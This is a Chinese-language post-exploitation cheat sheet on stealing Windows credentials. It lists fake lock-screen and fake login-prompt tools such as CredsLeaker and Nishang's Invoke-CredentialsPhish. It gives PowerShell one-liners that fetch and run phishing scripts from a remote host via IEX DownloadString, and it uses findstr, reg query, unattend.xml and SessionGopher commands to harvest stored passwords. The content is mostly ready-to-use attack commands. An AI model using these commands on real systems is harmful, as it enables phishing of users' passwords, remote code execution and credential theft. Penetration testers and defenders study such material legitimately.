密码窃取
伪造锁屏¶
https://github.com/Pickfordmatt/SharpLocker/releases

https://github.com/bitsadmin/fakelogonscreen/releases


记录的密码保存在
%LOCALAPPDATA%\Microsoft\user.db

伪造认证框¶
CredsLeaker¶
https://github.com/Dviros/CredsLeaker
将cl_reader.php,config.php,config.cl上传到web服务器
修改CredsLeaker.ps1、run.bat中URL参数
输入正确密码后会自动结束,否则除非结束powershell进程才可结束
获取到正确密码后会在目录下生成creds.txt保存密码信息


LoginPrompt¶
>powershell.exe -nop -exec bypass -c "IEX(New-Object net.webclient).DownloadString('http://192.168.0.107/ps/Invoke-LoginPrompt.ps1');invoke-LoginPrompt"

除非结束进程,否则只能输对密码才能关闭对话框。
收到正确密码会返回结果


Nishang-Invoke-CredentialsPhish¶
>powershell.exe -nop -exec bypass -c "IEX(New-Object net.webclient).DownloadString('http://192.168.0.108/ps/nishang/Gather/Invoke-CredentialsPhish.ps1'); Invoke-CredentialsPhish"
搜索文件¶
>cd C:\ & findstr /SI /M "password" *.xml *.ini *.txt
>findstr /si password *.xml *.ini *.txt *.config
>findstr /spin "password" *.*
搜索具有特定文件名的文件¶
>dir /S /B *pass*.txt == *pass*.xml == *pass*.ini == *cred* == *vnc* == *.config*
>where /R C:\ user.txt
>where /R C:\ *.ini
在注册表中搜索密钥和密码¶
>REG QUERY HKLM /F "password" /t REG_SZ /S /K
>REG QUERY HKCU /F "password" /t REG_SZ /S /K
>reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon" # Windows Autologin
>reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon" 2>nul | findstr "DefaultUserName DefaultDomainName DefaultPassword"
>reg query "HKLM\SYSTEM\Current\ControlSet\Services\SNMP" # SNMP parameters
>reg query "HKCU\Software\SimonTatham\PuTTY\Sessions" # Putty clear text proxy credentials
>reg query "HKCU\Software\ORL\WinVNC3\Password" # VNC credentials
>reg query HKEY_LOCAL_MACHINE\SOFTWARE\RealVNC\WinVNC4 /v password
>reg query HKLM /f password /t REG_SZ /s
>reg query HKCU /f password /t REG_SZ /s
unattend.xml 中的密码¶
unattend.xml 文件的位置
C:\unattend.xml
C:\Windows\Panther\Unattend.xml
C:\Windows\Panther\Unattend\Unattend.xml
C:\Windows\system32\sysprep.inf
C:\Windows\system32\sysprep\sysprep.xml
显示内容
>dir /s *sysprep.inf *sysprep.xml *unattended.xml *unattend.xml *unattend.txt 2>nul
密码是base64编码的
>echo "base64encodepassword" | base64 -d
也可以使用msf模块来查找
post/windows/gather/enum_unattend
便签密码¶
便签应用程序将其内容存储在位于的 sqlite 数据库中C:\Users\<user>\AppData\Local\Packages\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\LocalState\plum.sqlite
应用中的密码¶
使用 SessionGopher获取 PuTTY、WinSCP、FileZilla、SuperPuTTY 和 RDP 密码
https://github.com/Arvanaghi/SessionGopher
https://raw.githubusercontent.com/Arvanaghi/SessionGopher/master/SessionGopher.ps1
Import-Module path\to\SessionGopher.ps1;
Invoke-SessionGopher -AllDomain -o
Invoke-SessionGopher -AllDomain -u domain.com\adm-arvanaghi -p s3cr3tP@ss
HASH操作模块¶
其他信息详见HASH操作模块